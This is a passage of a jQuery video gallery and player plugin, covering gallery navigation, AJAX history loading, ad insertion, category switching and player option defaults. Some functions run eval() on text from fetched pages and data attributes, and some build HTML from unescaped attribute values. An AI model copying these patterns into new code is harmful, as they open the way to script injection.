                                cgallery.parent().children('.preloader').fadeOut('slow');
                                ind_ajaxPage++;


                                if(ind_ajaxPage >= o.settings_separation_pages.length){
                                    cgallery.children('.btn_ajax_loadmore').fadeOut('slow');
                                }




                            }, 1000);
                        }, 1000);
                    },
                    error:function (xhr, ajaxOptions, thrownError){
                        if(window.console !=undefined ){ console.error('not found ' + ajaxOptions); }
                        ind_ajaxPage++;
                        cgallery.parent().children('.preloader').fadeOut('slow');

                    }
                });

                busy_ajax = true ;
            }

            function gotoItem(arg, pargs) {
//                console.log(_sliderCon.children().eq(arg), currNr, arg, busy_transition);
//                 console.log('gotoItem() - ', currNr, arg, busy_transition);





                var margs = {

                    'ignore_arg_currNr_check' : false
                    ,'ignore_linking' : false // -- does not change the link if set to true
                    ,donotopenlink : "off"
                    ,call_from : "default"
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }



                if (currNr == arg || busy_transition == true || ad_playing){
                    return false;
                }
                var transformed = false; //if the video is already transformed there is no need to wait





                var _c = _sliderCon.children().eq(arg);
                currVideo = _c;
                var index = _c.parent().children().index(_c);


                // console.info(index, _c);




                if(_c.attr('data-type')=='link' && (margs.donotopenlink!='on')){


                    // --- history API ajax cool stuff
                    if(o.settings_enableHistory=='on' && can_history_api()){
                        var stateObj = { foo: "bar" };
                        history.pushState(stateObj, "Gallery Video", _c.attr('data-src'));

                        //jQuery('.history-video-element').load(_c.attr('data-src') + ' .history-video-element');

                        $.ajax({
                            url : _c.attr('data-src'),
                            success: function(response) {
                                if(window.console !=undefined ){ console.info('Got this from the server: ' + response); }
                                setTimeout(function(){
                                    //console.log(jQuery(response).find('.history-video-element').eq(0).get(0).innerHTML);

                                    $('.history-video-element').eq(0).html($(response).find('.history-video-element').eq(0).html());


                                    $('.toexecute').each(function(){
                                        var _t = $(this);
                                        if(_t.hasClass('executed')==false){
                                            eval(_t.text());
                                            _t.addClass('executed');
                                        }
                                    });


                                    if(o.settings_ajax_extraDivs!=''){
                                        var extradivs = String(o.settings_ajax_extraDivs).split(',');

                                        for(i=0;i<extradivs.length;i++){
                                            //console.log(extradivs[i], jQuery(response).find(extradivs[i]));
                                            $(extradivs[i]).eq(0).html(jQuery(response).find(extradivs[i]).eq(0).html());
                                        }
                                    }

                                    //console.log(jQuery(response)); console.log(jQuery('.toexecute'));
                                    //jQuery('.history-video-element').eq(0).get(0).innerHTML = jQuery(response).find('.history-video-element').eq(0).get(0).innerHTML;
                                    //eval(jQuery('.toexecute').text());
                                }, 100);
                            },
                            error:function (xhr, ajaxOptions, thrownError){
                                if(window.console !=undefined ){ console.error('not found ' + ajaxOptions); }
                                ind_ajaxPage++;
                                cgallery.children('.preloader').fadeOut('slow');

                            }
                        });
                        /*
                         */

                        return false;
                    }else{
                        //window.location = _c.attr('data-src');
                    }
//                    return;


                }


                console.warn('margs - ',margs);
                if(_c.attr('data-type')!='link'){
                    if(margs.ignore_linking==false && o.settings_enable_linking=='on' && margs.call_from!='init'){
                        var stateObj = { foo: "bar" };



                        //console.info('$(\'.videogallery\').length -  ', $('.videogallery').length);

                        //console.warn('first_played - ',first_played);
                        if($('.videogallery').length==1){

                            history.pushState(stateObj, null, add_query_arg(window.location.href, 'the-video', (arg)));
                        }else{

                            history.pushState(stateObj, null, add_query_arg(window.location.href, 'the-video-'+cid, (arg)));
                        }
                    }
                }


                if (currNr > -1) {
                    var _c2 = _sliderCon.children().eq(currNr);
                    //console.log(_c2);

                    // --- if on iPad or iPhone, we disable the video as it had runed in a iframe and it wont pause otherwise

                    //console.log(_c2.attr('data-type'))
                    _c2.addClass('transitioning-out');

                    if (_c2.attr('data-type') == 'inline' || (_c2.attr('data-type') == 'youtube' && o.videoplayersettings['settings_youtube_usecustomskin']!='on')){

                    }
                    //console.log(_c2, arr_inlinecontents);

                    //console.log(o.videoplayersettings);


                    //console.info(o.videoplayersettings['settings_youtube_usecustomskin']);
                    if (o.settings_mode=='normal' && ( is_ios() || _c2.data('isflash') == 'on' || _c2.attr('data-type') == 'inline' || (_c2.attr('data-type') == 'youtube' && o.videoplayersettings['settings_youtube_usecustomskin']!='on')  || (_c2.attr('data-type') == 'youtube' && is_android() ) ) ) {
                        setTimeout(function() {
                            _c2.find('.video-description').remove();
                            arr_inlinecontents[currNr] = _c2.html();
                            _c2.html('');
                            _c2.removeClass('vplayer');
                            _c2.addClass('vplayer-tobe');

                        }, 1000);
                    }
                    ;
                }


                // console.info('o.autoplay_ad - ',o.autoplay_ad)
                if(o.autoplay_ad=='on'){

                    setup_ad(_c);

                    _c.data('adplayed','on');
                }else{

                    _c.data('adplayed','off');
                }




                //console.error('currNr - ',currNr);
                if (_c.hasClass('vplayer')) {
                    transformed = true;
                }


                // console.info('_c - ',_c);
                _c.addClass('transitioning-in');
                if (_c.hasClass('vplayer-tobe')) {

                    //console.log(_c);
                    _c.addClass('in-vgallery');
                    o.videoplayersettings['videoWidth'] = videoWidth;
                    o.videoplayersettings['videoHeight'] = '';

                    if(o.logo){
                        _c.children('.vplayer-logo').remove();
                    }

                    //console.log(videoWidth, videoHeight);
                    //console.log(currNr, o.cueFirstVideo, o.autoplay);
                    if (currNr == -1 && o.cueFirstVideo == 'off') {
                        o.videoplayersettings.cueVideo = 'off';
                    } else {
                        o.videoplayersettings.cueVideo = 'on';
                    }
                    //var sw_autoplay = 'off';
                    //console.error('currNr - ',currNr);
                    if (currNr == -1) {
                        if (o.autoplay == 'on') {
                            //console.warn('hmm from dzs');
                            //console.warn(cgallery);

                            if(cgallery.parent().parent().hasClass('gallery-precon')){

                                if(cgallery.parent().parent().hasClass('curr-gallery')){

                                    o.videoplayersettings['autoplay'] = 'on';
                                }else{

                                    o.videoplayersettings['autoplay'] = 'off';
                                }
                            }else{

                                o.videoplayersettings['autoplay'] = 'on';
                            }


                        } else {
                            o.videoplayersettings['autoplay'] = 'off';
                        }

                    }
                    //-- if it's not the first video
                    if (currNr > -1) {
                        if (o.autoplayNext == 'on') {
                            o.videoplayersettings['autoplay'] = 'on';
                            o.videoplayersettings['cueVideo'] = 'on';
                        } else {
                            o.videoplayersettings['autoplay'] = 'off';
                        }
                    }
                    if (ad_playing == true) {
                        o.videoplayersettings['autoplay'] = 'off';
                    }


                    o.videoplayersettings['settings_disableControls'] = 'off';


                    if (typeof(arr_inlinecontents[arg]) != 'undefined' && arr_inlinecontents[arg] != '') {
                        //console.log(arr_inlinecontents, arr_inlinecontents[arg]);
                        o.videoplayersettings.htmlContent = arr_inlinecontents[arg];
                    } else {
                        o.videoplayersettings.htmlContent = '';
                    }

                    o.videoplayersettings.gallery_object = cgallery;

                    //console.log(o.videoplayersettings);

                    // console.info("CONVERT IT");
                    if(o.settings_disableVideo=='on'){
                    }else{
                        //console.log(o.videoplayersettings);

                        //console.info(_c);
                        _c.vPlayer(o.videoplayersettings);

                    }
                }else{

                    if (o.autoplayNext == 'on') {
                        if(typeof _c.get(0)!='undefined' && typeof _c.get(0).externalPlayMovie!='undefined'){
                            _c.get(0).externalPlayMovie({
                                'call_from':'autoplayNext'
                            });
                        }

                    }

                    // -- we force a resize on the player just in case it has an responsive ratio


                    setTimeout(function(){
                        if(typeof _c.get(0)!='undefined' && _c.get(0).api_handleResize){

                            _c.get(0).api_handleResize(null,{
                                force_resize_gallery : true
                            })
                        }
                    },250)

                }









                prevNr = arg - 1;
                if (prevNr < 0) {
                    prevNr = _sliderCon.children().length - 1;
                }
                nextNr = arg + 1;
                if (nextNr > _sliderCon.children().length - 1) {
                    nextNr = 0;
                }


                if (o.nav_type == 'thumbsandarrows') {

                }
                if (o.settings_mode == 'normal') {
                    _c.css('display','');
                }
                if (o.settings_mode == 'rotator3d') {
                    _sliderCon.children().removeClass('nextItem currItem hide-preview-img').removeClass('prevItem');
                    _sliderCon.children().eq(nextNr).addClass('nextItem');
                    _sliderCon.children().eq(prevNr).addClass('prevItem');
                }
                if (o.settings_mode == 'rotator') {

                    if (currNr > -1) {

                    }
                    var _descCon = _navMain.children('.descriptionsCon');
                    _descCon.children('.currDesc').removeClass('currDesc').addClass('pastDesc');
                    _descCon.append('<div class="desc">' + _c.find('.menuDescription').html() + '</div>');
                    setTimeout(function() {
                        _descCon.children('.desc').addClass('currDesc');
                    }, 20)

                    //console.log(_c);
                }




//                console.info(currNr, transformed);

                last_arg = arg;
                if (currNr == -1 || transformed) {
                    the_transition();
                    if(o.settings_mode == 'rotator3d') {
                        _sliderCon.children().eq(arg).addClass('hide-preview-img');
                    }
                } else {
                    cgallery.parent().children('.preloader').fadeIn('fast');
//                    the_transition();

                    var delay = 500;

                    console.info("DO IT NOW");
                    if(o.settings_mode == 'rotator3d'){
                        delay = 10;
                        _sliderCon.children().eq(arg).addClass('currItem');
                        setTimeout(function(){

                            _sliderCon.children().eq(arg).addClass('hide-preview-img');
                        },300);
                    }

                    inter_start_the_transition = setTimeout(the_transition, delay, arg);

                }


                if(o.settings_secondCon){
//                    console.info($(o.settings_secondCon).find('.item').eq(arg).outerHeight(false));
                    $(o.settings_secondCon).find('.item').removeClass('active');
                    $(o.settings_secondCon).find('.item').eq(arg).addClass('active');
                    $(o.settings_secondCon).find('.dzsas-second-con--clip').css(
                        {
                            'height': $(o.settings_secondCon).find('.item').eq(arg).outerHeight(false)
                            ,'left' : -(arg*100)+'%'
                        }
                    );
                }
                if(o.settings_outerNav){
                    $(o.settings_outerNav).find('.videogallery--navigation-outer--block ').removeClass('active');
                    $(o.settings_outerNav).find('.videogallery--navigation-outer--block ').eq(arg).addClass('active');
                }

                if(cgallery.hasClass('responsive-ratio-smooth')){
                    if(!_c.attr('data-responsive_ratio')){
                        responsive_ratio_resize_h(initial_h);
                    }else{
                        $(window).trigger('resize');
                    }
//                    responsive_ratio_resize_h(initial_h);
                }


                /*
                 if(is_ios()){
                 //	console.log(currNr, arg);

                 }else{
                 if(currNr>-1) {




                 }
                 */

                cgallery.removeClass('hide-players-not-visible-on-screen');
                setTimeout(function(){

                    cgallery.addClass('hide-players-not-visible-on-screen');
                    _sliderCon.find('.transitioning-in').removeClass('transitioning-in');
                    _sliderCon.find('.transitioning-out').removeClass('transitioning-out');
                },400);
                firsttime = false;
                busy_transition = true;

                return true;
            }

            function hide_all_videos_but_curr(){
                if(o.settings_mode=='normal'){

                    _sliderCon.children().each(function(){
                        var _t = $(this);

                        if(_t.hasClass('currItem')==false){
                            _t.hide();
                        }
                    })
                }
            }


            function setup_ad(arg){
                // -- challery

                // console.info("SETUP_AD()");

                var _c = arg;

                // console.info('adding ad - ',_c.attr('data-adsource'), _c.find('.adSource').length>0,(_c.attr('data-adsource') ||  _c.find('.adSource').length>0 ), ( is_ios() && o.videoplayersettings.settings_ios_usecustomskin=='on' ) );


                //!is_ios() ||

                if ( (_c.attr('data-adsource') ||  _c.find('.adSource').length>0 ) && !( is_ios() && o.videoplayersettings.settings_ios_usecustomskin!='on' )) {
                    // console.info('adding ad');
                    //advertisment
                    var aux = '<div class="vplayer-tobe"';

                    //data-source="video/test.m4v"
                    if (_c.attr('data-adsource') != undefined) {
                        aux += ' data-src="' + _c.attr('data-adsource') + '"';
                    }
                    if (_c.attr('data-adsource_ogg') != undefined) {
                        aux += ' data-sourceogg="' + _c.attr('data-adsource_ogg') + '"';
                    }
                    if (_c.attr('data-adtype') != undefined) {
                        aux += ' data-type="' + _c.attr('data-adtype') + '"';
                    }
                    if (_c.attr('data-adlink') != undefined) {
                        aux += ' data-adlink="' + _c.attr('data-adlink') + '"';
                    }
                    if (_c.attr('data-adtitle') != undefined) {
                        aux += ' data-videoTitle="' + _c.attr('data-adtitle') + '"';
                    }
                    if (_c.attr('data-adskip_delay') != undefined) {
                        aux += ' data-adskip_delay="' + _c.attr('data-adskip_delay') + '"';
                    }


                    aux += '>';


                    if (_c.attr('data-adtype') == 'inline') {

                        if(_c.find('.adSource').length>0){
                            aux+= _c.find('.adSource').eq(0).html();
                        }else{
                            aux+= _c.attr('data-adsource');
                        }
                    }

                    aux+='</div>';
                    _adSpace.show();
                    _adSpace.append(aux);
//                    console.info(aux);


                    var auxoptions = $.extend(true,{},o.videoplayersettings);;
                    auxoptions['videoWidth'] = totalWidth;
                    auxoptions['videoHeight'] = totalHeight;
                    auxoptions['is_ad'] = 'on';


                    auxoptions.autoplay= 'on';
                    auxoptions.settings_disableControls = 'on';
                    auxoptions.gallery_object = cgallery;



                    ad_playing = true;
//                    console.info(auxoptions);

                    if(is_android()){
                        auxoptions['autoplay']='off';
                    }


                    _adSpace.children('.vplayer-tobe').addClass('is-ad');
                    _adSpace.children('.vplayer-tobe').vPlayer(auxoptions);

//                    console.info(_adSpace);
//                    return;
                }
            }



            function the_transition() {
                if(sw_transition_started){
                    return;
                }

                var arg = last_arg;


                var _c = _sliderCon.children().eq(arg);

                sw_transition_started = true;
                clearTimeout(inter_start_the_transition);
                cgallery.parent().children('.preloader').fadeOut('fast');


                _sliderCon.children().removeClass('currItem');


                console.info('the_transition - ', _c, currNr);
                if(currNr==-1){
                    _c.addClass('currItem');
                    _c.addClass('no-transition');
                    setTimeout(function(){
                        _sliderCon.children().eq(currNr).removeClass('no-transition')
                    })
                }else{

                    if(currNr!=arg){

                        _sliderCon.children().eq(currNr).addClass('transition-slideup-gotoTop')
                    }else{

                        _sliderCon.children().eq(currNr).addClass('currItem');
                    }



                }

                setTimeout(setCurrVideoClass, 100);
                _navCon.children().removeClass('active');
                _navCon.children().eq(arg).addClass('active');

                if(o.nav_type=='thumbs' || o.nav_type=='scroller' || o.nav_type=='thumbsandarrows'){

                    _navCon.children('.navigationThumb').removeClass('active');
                    _navCon.children('.navigationThumb').eq(arg).addClass('active');
                }


//                console.info(arg, _navCon.children().eq(arg));

                setTimeout(function(){
                    $('window').trigger('resize');
                    _sliderCon.children().removeClass('transition-slideup-gotoTop');
                },1000);

                if (is_ios() && currNr > -1) {
                    if (_sliderCon.children().eq(currNr).children().eq(0).length > 0 && _sliderCon.children().eq(currNr).children().eq(0)[0] != undefined) {
                        if (_sliderCon.children().eq(currNr).children().eq(0)[0].tagName == 'VIDEO') {
                            _sliderCon.children().eq(currNr).children().eq(0).get(0).pause();
                        }
                    }
                }

                if(first_transition){

                    handle_stopCurrVideo({
                        'call_from':'the_transition'
                    });
                }

                if(currNr > -1){


                    first_transition = true;

                    //console.error('currNr - - ',currNr);

                }
                currNr = arg;

                setTimeout(function(){

                    busy_transition = false;
                    sw_transition_started = false;
                    hide_all_videos_but_curr();
                }, 400);
            } // end the_transition()

            function setCurrVideoClass(){
                currVideo.addClass('currItem');
            }


            function play_currVideo(){

                if (_sliderCon.children().eq(currNr).get(0) && _sliderCon.children().eq(currNr).get(0).externalPauseMovie){
                    _sliderCon.children().eq(currNr).get(0).api_playMovie({
                        'call_from':'api_playMovie'
                    });
                }
            }
            function handle_stopCurrVideo(pargs) {

                var margs = {
                    'call_from':'default'
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                if (!is_ios() && !is_ie8() && currNr > -1) {
                    if (_sliderCon.children().eq(currNr).get(0) && _sliderCon.children().eq(currNr).get(0).externalPauseMovie){
                        _sliderCon.children().eq(currNr).get(0).externalPauseMovie({
                            'call_from':'external_handle_stopCurrVideo() - '+margs.call_from
                        });
                    }
                }
            }
            function click_embedhandle() {
                if (embed_opened == false) {
                    _gbuttons.find('.embed-button .contentbox').animate({
                        'right': 60
                    }, {queue: false, duration: 300});

                    _gbuttons.find('.embed-button .contentbox').fadeIn('fast');
                    embed_opened = true;
                } else {
                    _gbuttons.find('.embed-button .contentbox').animate({
                        'right': 50
                    }, {queue: false, duration: 300});

                    _gbuttons.find('.embed-button .contentbox').fadeOut('fast');
                    embed_opened = false;
                }
            }
            function click_sharehandle() {
                if (share_opened == false) {
                    _gbuttons.find('.share-button .contentbox').animate({
                        'right': 60
                    }, {queue: false, duration: 300});

                    _gbuttons.find('.share-button .contentbox').fadeIn('fast');
                    share_opened = true;
                } else {
                    _gbuttons.find('.share-button .contentbox').animate({
                        'right': 50
                    }, {queue: false, duration: 300});

                    _gbuttons.find('.share-button .contentbox').fadeOut('fast');
                    share_opened = false;
                }
            }
            function gotoPrev() {
                //console.log(cgallery);

                if(o.playorder=='reverse'){
                    gotoNext();
                    return;
                }

                var tempNr = currNr - 1;
                if (tempNr < 0) {
                    tempNr = _sliderCon.children().length - 1;
                }
                gotoItem(tempNr);


                if (o.nav_type == 'thumbsandarrows') {
                    if (Math.floor((tempNr) / thumbs_per_page) != currPage) {
                        gotoPage(Math.floor((tempNr) / thumbs_per_page))
                    }

                }

            }
            function gotoNext() {
                //console.log(cgallery);

                if(o.playorder=='reverse'){
                    gotoPrev();
                    return;
                }

                var goforwardwithnext = true;
                var tempNr = currNr + 1;
                if (tempNr >= _sliderCon.children().length) {
                    tempNr = 0;


                    if(o.loop_playlist!='on'){
                        goforwardwithnext = false;
                    }
                }


                if(goforwardwithnext){

                    gotoItem(tempNr);
                }


                if (o.nav_type == 'thumbsandarrows') {
                    if (Math.floor((tempNr) / thumbs_per_page) != currPage) {
                        gotoPage(Math.floor((tempNr) / thumbs_per_page))
                    }


                }
            }
            function handleVideoEnd() {
                // -- cgallery
                //console.info(ad_playing);

                //console.info('video end - ', ad_playing);
                if (ad_playing == true) {
                    _adSpace.children().animate({opacity: 0}, 300);
                    setTimeout(function() {
                        _adSpace.html('');
                        _adSpace.hide();
                    }, 400)
                    ad_playing = false;

//                    console.info(currVideo);
                    if(currVideo && typeof currVideo.get(0).externalPlayMovie!='undefined' && o.autoplayNext=='on' && is_ios()==false && is_android()==false){
                        currVideo.get(0).externalPlayMovie({
                            'call_from':'gallery - video end()'
                        });
                    }
                } else {

                    if(o.autoplayNext=='on'){

                        gotoNext();
                    }
                }


            }

            function turnFullscreen() {
                var _t = jQuery(this);
                //console.log(_t);
                return;
                _t.css({
                    'position': 'static'
                })
                _sliderMain.css({
                    'position': 'static'
                })
            }

            function mod_rotator3d_clickPreviewImg() {
                var _t = $(this);
                var ind = _t.parent().parent().children().index(_t.parent());
                //console.log(_t, ind);
                gotoItem(ind);
            }
            $.fn.turnNormalscreen = function() {
                $(this).css({
                    'position': 'relative'
                })
                _sliderMain.css({
                    'position': 'relative'
                })
                for (i = 0; i < nrChildren; i++) {
                    _sliderCon.children().eq(i).css({
                        'position': 'absolute'
                    })
                }
            }
            $.fn.vGallery.gotoItem = function(arg) {
//                gotoItem(arg);
            }
            return this;

        }); // end each
    }
    window.dzsvg_init = function(selector, settings) {

        if(typeof(settings)!="undefined" && typeof(settings.init_each)!="undefined" && settings.init_each==true ){
            var element_count = 0;
            for (var e in settings) { element_count++; }
            if(element_count==1){
                settings = undefined;
            }

            $(selector).each(function(){
                var _t = $(this);
                _t.vGallery(settings)
            });
        }else{
            $(selector).vGallery(settings);
        }
    };
    //==== deprecated
    window.zsvg_init = function(selector, settings) {
        $(selector).vGallery(settings);
    };

})(jQuery);



function vgcategories(arg){
    var ccat = jQuery(arg);
    var currCatNr = -1;
    //console.log(ccat);
    ccat.find('.gallery-precon').each(function(){
        var _t = jQuery(this);
        //console.log(_t);
        _t.css({'display' : 'none'});
        ccat.find('.the-categories-con').append('<span class="a-category">'+_t.attr('data-category')+'</span>')
    });

    ccat.find('.the-categories-con').find('.a-category').eq(0).addClass('active');
    ccat.find('.the-categories-con').find('.a-category').bind('click', click_category);
    function click_category(){
        var _t = jQuery(this);
        var ind = _t.parent().children('.a-category').index(_t);

        //console.warn('ind - ',ind);
        gotoCategory(ind);
        setTimeout(function(){
            jQuery(window).trigger('resize');
        },100);
    }

    //console.info(ccat);

    var i2 = 0;

    ccat.find('.gallery-precon').each(function(){
        var _t = jQuery(this);

        //console.info(_t);

        _t.find('.pagination-number').each(function(){
            var _t2 = jQuery(this);
            //console.log(_t2);

            var auxurl = _t2.attr('href');

            //console.log(auxurl);

            auxurl = add_query_arg(auxurl, ccat.attr('id')+'_cat', NaN);

            //console.log(auxurl);

            auxurl = add_query_arg(auxurl, ccat.attr('id')+'_cat', i2);

            _t2.attr('href', auxurl);
        })

        i2++;
    })

    var tempCat = 0;

    //console.info(window.location.href, ccat.attr('id')+'_cat', get_query_arg(window.location.href, ccat.attr('id')+'_cat'))

    if(get_query_arg(window.location.href, ccat.attr('id')+'_cat')){
        tempCat = Number(get_query_arg(window.location.href, ccat.attr('id')+'_cat'));
    }


    ccat.get(0).api_goto_category = gotoCategory;

    gotoCategory(tempCat,{
        'call_from':'init'
    });
    function gotoCategory(arg,pargs){



        var margs = {
            'call_from':'default'
        };


        if(pargs){
            margs = jQuery.extend(margs,pargs);
        }

        //console.error('gotoCategory() -', arg, margs);

        if(currCatNr>-1 && ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0)!=undefined && ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo!=undefined ){


            var ind = 0;
            ccat.find('.gallery-precon').each(function(){


                //console.info(jQuery(this));
                if(ind!=arg){

                    jQuery(this).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo();
                }
                ind++;
            })


        }
        ccat.find('.gallery-precon').removeClass('curr-gallery');
        ccat.find('.the-categories-con').find('.a-category').removeClass('active');
        ccat.find('.the-categories-con').find('.a-category').eq(arg).addClass('active');
        ccat.find('.gallery-precon').addClass('disabled');
        ccat.find('.gallery-precon').eq(arg).css('display','').removeClass('disabled');

        var _cach = ccat.find('.gallery-precon').eq(arg);
        var _cachg =_cach.find('.videogallery').eq(0);

        //console.info('_cach - ',_cach);
        //console.info('_cachg - ',_cachg);

        if(_cachg.get(0) && _cachg.get(0).init_settings){

            //console.info('_cachg.get(0).init_settings - ',_cachg.get(0).init_settings.autoplay);

            if(_cachg.get(0).init_settings.autoplay=='on'){
                setTimeout(function(){

                    _cachg.get(0).api_play_currVideo();
                },10);

                if(margs.call_from=='deeplink' || margs.call_from=='init'){

                    setTimeout(function(){

                        //_cachg.get(0).api_play_currVideo();
                    },1000);
                    setTimeout(function(){

                        _cachg.get(0).api_play_currVideo();
                    },1500);
                }
            }
        }

        setTimeout(function(){
            ccat.children('.dzsas-second-con').hide();
            ccat.children('.dzsas-second-con').eq(arg).show();


            //console.info(ccat.find('.gallery-precon').eq(arg));

            ccat.find('.gallery-precon').eq(arg).addClass('curr-gallery');




            currCatNr = arg;

            //console.log(ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0));
            if(typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0) != 'undefined' && typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize != 'undefined'){
                ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize();
                ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize_currVideo();
            }
            setTimeout(function(){

                jQuery(window).trigger('resize');
            },1500);


        },50);





    }
}




//-------VIDEO PLAYER
var ytplayer;
(function($) {
    $.fn.vPlayer = function(o) {

        var defaults = {
            type: 'normal'
            ,autoplay: "off"
            ,autoplay_on_mobile_too_with_video_muted: "off" // -- will attempt to autoplay on mobile too, but with no sound
            ,videoWidth: 0
            ,videoHeight: 0
            ,design_scrubbarWidth: 'default'
            ,gallery_object: null // -- the gallery which invoked this
            ,parent_player: null // -- the player which invoked this
            ,design_skin: 'skin_default'
            , design_background_offsetw: 0
            , settings_youtube_usecustomskin: 'on'
            , settings_ios_usecustomskin: 'on'
            , cueVideo: 'on'
            , settings_disableControls: 'off'
            , is_ad: 'off'
            , settings_hideControls: 'off'
            , ad_link: ''
            , ad_show_markers: 'off' // -- show markers on the scrubbar
            , settings_suggestedQuality: 'hd720'
            , design_enableProgScrubBox: 'default'
            , settings_enableTags: 'on'
            , settings_disableVideoArray: 'off'
            , settings_makeFunctional: false
            ,settings_video_overlay: "off" //-- an overlay over the video that you can press for pause / unpause
            ,settings_big_play_btn: "off" // -- show a big play button centered on video paused
            ,video_description_style: "none" // -- choose how Video Description text shows
            , htmlContent: ''
            , settings_swfPath: 'preview.swf'
            ,settings_disable_mouse_out:'off'  // -- disable the normal mouse-is-out behaviour when mouse leaves the player
            ,settings_disable_mouse_out_for_fullscreen:'off'  // -- disable the normal mouse-is-out behaviour when mouse is in the player / fullscreen
            , controls_fscanvas_bg: '#aaa'
            , controls_fscanvas_hover_bg: '#ddd'
            , touch_play_inline: 'on'
            , google_analytics_send_play_event: 'off'
            , settings_video_end_reset_time: 'on' // -- when the video has ended, reset the time to 0
            ,settings_trigger_resize: '0' // -- a force trigger resize every x ms
            ,settings_mouse_out_delay: 100
            ,settings_mouse_out_delay_for_fullscreen: 1100
            ,rtmp_streamServer : '' // -- only for rtmp use ( advanced ) if you have a rtmp server
            ,playfrom : 'default' // play from a index , default means that this will be decided by the data-playfrom
            ,settings_subtitle_file : '' // -- set a subtitle file
            ,responsive_ratio : 'default' // -- set a responsive ratio height/ratio 0.5 means that the player height will resize to 0.5 of the gallery width
            ,action_video_play: null
            ,action_video_view: null // -- an external function that you can set to record a view of the video - will be only cast once on play
            ,action_video_contor_5secs: null // -- apply a function which fires once per second
            ,action_video_contor_10secs: null
            ,try_to_pause_zoomsounds_players: 'off'
        }


        if(typeof o =='undefined'){
            if(typeof $(this).attr('data-options')!='undefined' && $(this).attr('data-options')!=''){
                var aux = $(this).attr('data-options');
                aux = 'window.dzsvp_self_options = ' + aux;
                eval(aux);
                o = $.extend({},window.dzsvp_self_options);
                window.dzsvp_self_options = $.extend({},{});
            }
        }


        o = $.extend(defaults, o);
        //console.info(o);

        /*
         * the way the plugin works is.
         * first the markup is analyzed
         * then the init function
         * then the init_readyVideo function
         *
         */
        this.each(function() {

            var cthis
                ,cid = ''
                ,_cmedia
                ;
            var the_player_id = ''; // -- this is set only if the player actually has an id

            var controlsDiv;
            var videoWidth
                ,videoHeight
                ,last_videoWidth = 0
                ,last_videoHeight = 0
                , totalWidth
                , totalHeight;
            var video;
            var aux = 0;
            var aux2 = 0;
            var is_fullscreen = 0;
            var inter_videoReadyState // interval to check for time
                ,inter_checkytadend // interval to check on when the youtube video ad has ended
                ,inter_removeFsControls // interval to remove fullscreen controls when no action is detected
                ,inter_mousedownscrubbing = 0 // interval to apply mouse down scrubbing on the video
                ;
            var lastVolume;
            var defaultVolume;
            var infoPosX;
            var infoPosY;
            var wasPlaying = false;
            var autoplay = "off";
            var fScreenControls
                , playcontrols
                , _volumeControls
                , _volumeControls_real
                , info
                , infotext
                , scrubbar
                , _scrubBg
                , _timetext
                , _vpInner = null
                , _btnhd
                , _adSkipCon = null
                , _controlsBackground = null
                , _muteControls = null
                , _adContainer = null

                ;
            var paused = true
                ,played = false
                ,ad_playing = false
                ,mouseover = false // -- the mouse is over the vplayer
                ,initial_played = false
                ,google_analytics_sent_play_event = false
                ,volume_mouse_down = false
                ,scrub_mouse_down = false
                ,controls_are_hovered = false
                ,view_sent = false
                ,fullscreen_just_pressed = false
                ,play_commited = false // -- this will apply play later on
                ,has_ad_to_play = false
                ,loop = 'off'
                ,suspend_state_2_for_loop = false
                ;

            var scrubbar_moving_x = 0
                ,scrubbar_moving = false // -- touch
                ;

            var ie8paused = true;
            var totalDuration = 0;
            var time_curr = 0;
            var dataType = '';
            var dataFlash = '';
            var dataSrc = '';
            var dataVideoDesc = '';

            var video_title = '';

            var dash_player = null
                ,dash_context = null
                ,dash_inter_check_sizes = 0
                ;
            //responsive vars
            var conw
                , conh
                , newconh
                , _rparent
                , _vgparent
                , currScale = 1
                ;
            var ww
                , wh
                ;
            var yt_qualArray = []
                , yt_qualCurr
                , hasHD = false
                ;

            var arrTags = [];

            var ad_array = [];

            var bufferedLength = -1
                , bufferedWidthOffset = 0
                , volumeLength = 0
                , volumeWidthOffset = 0
                ,scrubbg_width = 0
                ;
            var time_counter_skipad = 0
                ,ad_status = 'undefined'
                ,inter_time_counter_skipad = 0
                ,inter_check_yt_iframe_ready = 0
                ,inter_clear_playpause_mistake = 0
                ;


            var busy_playpause_mistake = false
                ;

            var _controls_fs_canvas;

            var vimeo_data, vimeo_url;


            var dzsvg_translate_youcanskipto = 'you can skip to video in ';
            var translate_skipad = 'Skip Ad';

            var inter_10_secs_contor = 0
                ,inter_5_secs_contor = 0
                ;



            var svg_aurora_play_btn = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 13.75 12.982" enable-background="new 0 0 13.75 12.982" xml:space="preserve"> <path d="M11.889,5.71L3.491,0.108C3.389,0.041,3.284,0,3.163,0C2.834,0,2.565,0.304,2.565,0.676H2.562v11.63h0.003 c0,0.372,0.269,0.676,0.597,0.676c0.124,0,0.227-0.047,0.338-0.115l8.389-5.595c0.199-0.186,0.326-0.467,0.326-0.781 S12.088,5.899,11.889,5.71z"/> </svg>';



            var original_scrubwidth = 0;


            if(window.dzsvg_translate_youcanskipto!=undefined){ dzsvg_translate_youcanskipto = window.dzsvg_translate_youcanskipto;  }
            if(window.dzsvg_translate_skipad){ translate_skipad = window.dzsvg_translate_skipad; }

            cthis = $(this);


            if(typeof(cthis.attr('id'))!='undefined'){
                the_player_id = cthis.attr('id');
            }

            if(typeof cthis.attr('id')!='undefined' && cthis.attr('id')!=''){
                cid = cthis.attr('id');
            }else{
                cid = 'dzsvp'+parseInt(Math.random()*1000,10)
            }




            if (cthis.parent().parent().parent().hasClass('videogallery')) {
                _vgparent = cthis.parent().parent().parent();
            }


            //console.log(cthis, cthis.css('width'));

            autoplay = o.autoplay;

            //console.log(o);

            //==some sanitizing of the videoWidth and videoHeight parameters





            if (o.videoWidth == 0) {
                videoWidth = cthis.width();
            } else {
                videoWidth = o.videoWidth;
            }

            if (o.videoHeight == 0) {
